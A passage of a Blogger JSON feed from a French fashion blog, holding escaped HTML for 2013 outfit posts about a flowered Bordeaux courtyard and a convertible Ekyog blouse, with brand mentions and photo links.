\/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/6226106934969220006\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/09\/du-createur.html#comment-form","title":"80 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/6226106934969220006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/6226106934969220006"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/09\/du-createur.html","title":"Du Créateur"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvX957ZzGT_xDCuIqFddJBleyPZnNbimbd2mCQw4LxasGwzq71vy0q5WsL0k6_xl_Qz-pn-U2bJSqct9BqHvjYsPOpqLHCSrV1zPdQf87TamRfdjj8-ffzUg0hrQMHIyM9MO_juFJ8EpM\/s72-c\/Capture+d%E2%80%99e%CC%81cran+2013-09-01+a%CC%80+21.22.00.png","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-4077168835040282882"},"published":{"$t":"2013-07-28T17:38:00.000+02:00"},"updated":{"$t":"2013-07-29T09:37:40.613+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Asos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bakajoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"couronne de fleur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morganne Bello"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pantalon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"petit bateau"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pépite by Hélo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ray Ban"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wayferer"}],"title":{"type":"text","$t":"Une cour fraiche et fleurie..."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELors d'une promenade dans Bordeaux, Sylvie à voulu me montrer l'endroit où elle fait ses si jolies photos que j'adore.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe suis tombée sous le charme de cette petite cour, où il fait frais et ou les fleurs et feuilles recouvrent entièrement les façades.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECet endroit vaut vraiment le détour mais je garderai ce lieu secret car Sylvie y va souvent alors je veux que cela reste son petit endroit secret où elle seule y va.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELors de cette promenade il faisait chaud (mais bon en cette saison vous me direz que c'est normal) alors j'ai décidé de porter ce pantalon fluide super agréable venant de chez Pépite By Hélo. Je sais qu'il n'est pas du tout flatteur pour mes cuisses mais que voulez vous, l'imprimé est top et on y est vraiment bien dedans. Pour aller avec j'ai misé sur un basique avec un t-shirt noir venant de chez Petit Bateau, mes sandales argentées de chez Bakajoo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour aller avec toutes cette belle verdure, je trouvais cela plutôt sympa de faire ce look car j'avais avec moi ma couronne de fleurs venant de chez ASOS, je l'adore et je la porte très souvent, même si je dois avouer que je suis regardée assez bizarrement quand je la porte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires, je ne vous montre pas le sac car c'était un simple tote bag, je porte mes Wayfarer de chez Ray Ban que j'adore. Pour les bijoux j'ai fait simple avec ma montre à tête de loup que vous connaissez et ma bague Morganne Bello, offerte par mon amoureux, que je ne quitte plus.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle semaine et pour moi, fini les vacances, c'est la reprise du boulot, cela va faire bizarre. Je vais retrouver Bordeaux et ces chaleurs qui font que cela devient vite pesant.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour une nouvelle tenue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Ukjh9NJP4MNp3qLBMVkugu7ZGmq4hnqWs2CUD2yGS-K9Tg7MCzElfHF5uUGfQYgqXud1bUjWujVlbHrrXfWp4sdGiQg06vtFYVTgkjxfh4VYZs4U3igvErtKZ-LgYJOpTAjjxmGt1rE\/s1600\/DSC_0087.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Ukjh9NJP4MNp3qLBMVkugu7ZGmq4hnqWs2CUD2yGS-K9Tg7MCzElfHF5uUGfQYgqXud1bUjWujVlbHrrXfWp4sdGiQg06vtFYVTgkjxfh4VYZs4U3igvErtKZ-LgYJOpTAjjxmGt1rE\/s640\/DSC_0087.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin20eD8d3YhcezT9Iux71QSG3KchyfdobpRdLvard_NEyVhB08H5HgE2ux2Q5aNWidbakjon4pZaSQGDul1ZmDxZ9RfolRnVA7J2_5ci1BQUBPkc5Z4Rz2CtjqhzvHa3v-eZkWBCYBHGY\/s1600\/DSC_0080.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin20eD8d3YhcezT9Iux71QSG3KchyfdobpRdLvard_NEyVhB08H5HgE2ux2Q5aNWidbakjon4pZaSQGDul1ZmDxZ9RfolRnVA7J2_5ci1BQUBPkc5Z4Rz2CtjqhzvHa3v-eZkWBCYBHGY\/s640\/DSC_0080.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_UMbOgIhAkyT3WSTaUiuSzNOkIOqI5WIzSNuII5C9v5XDlhaLNhSlmc2XDGXE3R0vDemL7oXWVwqUzTAMRq4y1kpLAOc0lQghdjSFsrTvqlBgqCz-xUjG7HprMX9FeiZzaTlZy6zQnko\/s1600\/DSC_0082.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_UMbOgIhAkyT3WSTaUiuSzNOkIOqI5WIzSNuII5C9v5XDlhaLNhSlmc2XDGXE3R0vDemL7oXWVwqUzTAMRq4y1kpLAOc0lQghdjSFsrTvqlBgqCz-xUjG7HprMX9FeiZzaTlZy6zQnko\/s640\/DSC_0082.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAm3_yEyd9G2o8vNlW7FAmC3jVmlMvbuB2edOFvwK0tRGwSm7Kfd_01nxcz0HJZT0OzQXSxszD1mGtrFhYdG_JwdQ24j7lPVnbszfjM6Za-36ORHt3ZG7xVETq4SCAZWLEOSUAgeX9990\/s1600\/DSC_0090.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAm3_yEyd9G2o8vNlW7FAmC3jVmlMvbuB2edOFvwK0tRGwSm7Kfd_01nxcz0HJZT0OzQXSxszD1mGtrFhYdG_JwdQ24j7lPVnbszfjM6Za-36ORHt3ZG7xVETq4SCAZWLEOSUAgeX9990\/s640\/DSC_0090.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvuRAiZzWiqByQDSNEdqy55zsCQkG_mCkXBbtDxu579Y0-yksQUw-foj39YjBAkKEbyBN1nN7i9Um4pvlihkZsQ2GmlrWnhHRajuH-aXfvf1eFrO_4dmpIQMHe2FFn_sVjZdl8nqDBcs\/s1600\/DSC_0089.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvuRAiZzWiqByQDSNEdqy55zsCQkG_mCkXBbtDxu579Y0-yksQUw-foj39YjBAkKEbyBN1nN7i9Um4pvlihkZsQ2GmlrWnhHRajuH-aXfvf1eFrO_4dmpIQMHe2FFn_sVjZdl8nqDBcs\/s640\/DSC_0089.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Jr1zlKcDEHAULRIIyfSiDlmj0EtVJxW7bdzItZHuKkUfEnLC8Mi01J7i9YsQe0gyjL66oRpoWMLkTqzFOv1xvkcv7mygo72QCOhVahJ9SdqETnaXF3I4Qe97X6dezl7r_Hd0CplYFjw\/s1600\/DSC_0099.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Jr1zlKcDEHAULRIIyfSiDlmj0EtVJxW7bdzItZHuKkUfEnLC8Mi01J7i9YsQe0gyjL66oRpoWMLkTqzFOv1xvkcv7mygo72QCOhVahJ9SdqETnaXF3I4Qe97X6dezl7r_Hd0CplYFjw\/s640\/DSC_0099.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU41ev9luRvt_xQCt1VAPK2yX4mQUyzWFlmCSF5vkBSYDesJj1QZYB9tkZ0pSntvqiaNLVaAJewqzT9Wx1bKucW7t1O_NwWkXDGc1PH52hh-GGwqLm-WLz1VFkqQr0gGCxS4JyKxCEBpY\/s1600\/DSC_0091.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU41ev9luRvt_xQCt1VAPK2yX4mQUyzWFlmCSF5vkBSYDesJj1QZYB9tkZ0pSntvqiaNLVaAJewqzT9Wx1bKucW7t1O_NwWkXDGc1PH52hh-GGwqLm-WLz1VFkqQr0gGCxS4JyKxCEBpY\/s640\/DSC_0091.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHf_YVlZjIKVSZ3zrZzK4VnWHu1REpm7LozC3-5v4p9oGzox4JCQERys_ZmzvZqc_ZMXKgsSfPS3ZyWsYYqPYsIKy0JtDGm0UIKXFNn5Ni__GG-JVhEhMIxXYveFbyH1_xF3CPTG1-61Y\/s1600\/DSC_0081.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHf_YVlZjIKVSZ3zrZzK4VnWHu1REpm7LozC3-5v4p9oGzox4JCQERys_ZmzvZqc_ZMXKgsSfPS3ZyWsYYqPYsIKy0JtDGm0UIKXFNn5Ni__GG-JVhEhMIxXYveFbyH1_xF3CPTG1-61Y\/s640\/DSC_0081.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK4TN-GAWDkAWgZT0MmSry4iP35qReLNd1-ErGXZJOFKVRXH5sBAfuWvUEOdc3IZyxtPNy591UzHsRetYoK2XUTAOlh16t8g_t357o0kCIZ6U1_hzlz7Np9RHVHQdcuRYsaC00HzIdfCg\/s1600\/DSC_0098.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK4TN-GAWDkAWgZT0MmSry4iP35qReLNd1-ErGXZJOFKVRXH5sBAfuWvUEOdc3IZyxtPNy591UzHsRetYoK2XUTAOlh16t8g_t357o0kCIZ6U1_hzlz7Np9RHVHQdcuRYsaC00HzIdfCg\/s640\/DSC_0098.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnH25WAWErCmK43EpO5OfHxl_ZEu81VGGtJWO9-EA_YaS1WVh8N5zJNs7AZ9qi8WP3SAlFe-XpeNSgI3gZ6bfzWBNwfSsWC4HwhaTQ48J8WEr1SHnqh5aaNQG5BCpMLT_-aY8xdCjex4\/s1600\/DSC_0094.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnH25WAWErCmK43EpO5OfHxl_ZEu81VGGtJWO9-EA_YaS1WVh8N5zJNs7AZ9qi8WP3SAlFe-XpeNSgI3gZ6bfzWBNwfSsWC4HwhaTQ48J8WEr1SHnqh5aaNQG5BCpMLT_-aY8xdCjex4\/s640\/DSC_0094.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/4077168835040282882\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/07\/une-cour-fraiche-et-fleurie.html#comment-form","title":"137 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/4077168835040282882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/4077168835040282882"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/07\/une-cour-fraiche-et-fleurie.html","title":"Une cour fraiche et fleurie..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Ukjh9NJP4MNp3qLBMVkugu7ZGmq4hnqWs2CUD2yGS-K9Tg7MCzElfHF5uUGfQYgqXud1bUjWujVlbHrrXfWp4sdGiQg06vtFYVTgkjxfh4VYZs4U3igvErtKZ-LgYJOpTAjjxmGt1rE\/s72-c\/DSC_0087.JPG","height":"72","width":"72"},"thr$total":{"$t":"137"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-2309369375155685528"},"published":{"$t":"2013-05-22T10:25:00.000+02:00"},"updated":{"$t":"2013-05-22T10:25:12.304+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agatha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daniel Wellington"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekyog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ma Demoiselle Pierre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mango"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ray Ban"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac vintage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"veste"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"La blouse métamorphose..."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPar ce mauvais en temps, j'ai eu une envie de couleurs alors j'ai fait une tenue en fonction de cette envie et dimanche, lors d'un rayon de soleil, j'en ai profité pour shooter cette tenue.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EC'est fou de n'avoir que du mauvais temps en ce moment. Et dire que nous sommes bientôt en été.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour cette tenue rien de nouveau à part cette nouvelle blouse venant de chez Ekyog, elle fait partie des pièces métamorphoses de la collection, c'est à dire qu'elle a deux façon de se porter. On peut la porter en blouse et en jupe. Pour ma part je vais commencer avec la tenue en blouse et après je vous montrerai la version jupe.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'aime beaucoup cette marque, leurs matières sont top. Ils utilisent des fibres naturelles de qualité et le fait que ce soit une marque française me plait beaucoup.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour aller avec cette blouse je porte ma veste blazer bleu électrique de chez Mango, un jean de chez H\u0026amp;M et mes tennis zara que je ne quitte plus, elles sont vraiment confortables et canons.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt je vous présente en nouveauté ce sac trouvé dans un vide grenier pour 1euro, je le trouve vraiment joli et en plus il n'est pas trop abimé.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour les bijoux je porte ma montre Daniel Wellington et ce bracelet blanc est un cadeau offert par la\u003Ca href=\"http:\/\/chachamosshart.blogspot.fr\/2013\/04\/m.html\" target=\"_blank\"\u003E boutique M\u0026amp;VOUS \u0026nbsp;\u003C\/a\u003Elors de leur soirée découverte de la boutique. Au niveau des bagues je porte ma bague Ma Demoiselle Pierre et ma bague Agatha.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAlors que pensez vous de cette blouse? Je vous dis à très vite donc pour une autre tenue avec une pièce qui a une grande valeur sentimentale pour moi, en espérant que vous passez une bonne semaine.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhywnvtc5NCVsZUeQnOrPWdhADJhmDEdECzxNMJzl2fNxfzhX25ANhXfd-XVGS24YdGFPDGM050g-r_sbH_qg7cBqXLA5RIPXaVcVyNbpPZ-rCVvzcK8SQ7jRtMFRmLnmqj38fLAnW_Mbvw\/s1600\/blog+mode+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhywnvtc5NCVsZUeQnOrPWdhADJhmDEdECzxNMJzl2fNxfzhX25ANhXfd-XVGS24YdGFPDGM050g-r_sbH_qg7cBqXLA5RIPXaVcVyNbpPZ-rCVvzcK8SQ7jRtMFRmLnmqj38fLAnW_Mbvw\/s640\/blog+mode+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFYA1LpBDVD9J9RE20untyAvfAkNjfVGzOcBavcO8faZxxi9opduGwO9-so9PJaZ8Xg_C5TxTt5VNGOu0moR-hKJ5EgTEW_J_kXtobd4yYhSZs7nmNeGTEOjb-gRr0XtVcwk-PL_cVswjk\/s1600\/tenue+blog+mode+Bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFYA1LpBDVD9J9RE20untyAvfAkNjfVGzOcBavcO8faZxxi9opduGwO9-so9PJaZ8Xg_C5TxTt5VNGOu0moR-hKJ5EgTEW_J_kXtobd4yYhSZs7nmNeGTEOjb-gRr0XtVcwk-PL_cVswjk\/s640\/tenue+blog+mode+Bordeaux.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjejOguux-SgiG7XkyjQaJP7Runa8FNSudy8cDWLxp4X0GzJLXbMU0snxI_YpcesO-3EBgT2xm8yE4L-q6TT9NOUw26GJJDuu82AqmdVvBGsQwC5Kxjc7owHQcdcs7sUAtTLCj5v2f5rZpV\/s1600\/sac+en+cuir+noir+vintage.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" 